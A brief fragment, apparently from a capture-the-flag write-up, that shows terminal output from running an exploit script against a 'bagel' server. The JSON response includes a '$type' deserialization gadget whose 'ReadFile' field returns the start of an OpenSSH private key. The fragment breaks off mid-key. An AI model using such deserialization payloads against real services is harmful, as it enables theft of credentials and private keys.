 $ python3 exp.py
{
  "UserId": 0,
  "Session": "Unauthorized",
  "Time": "1:30:28",
  "RemoveOrder": {
    "$type": "bagel_server.File, bagel",
    "ReadFile": "-----BEGIN OPENSSH PRIVATE KEY-----\nb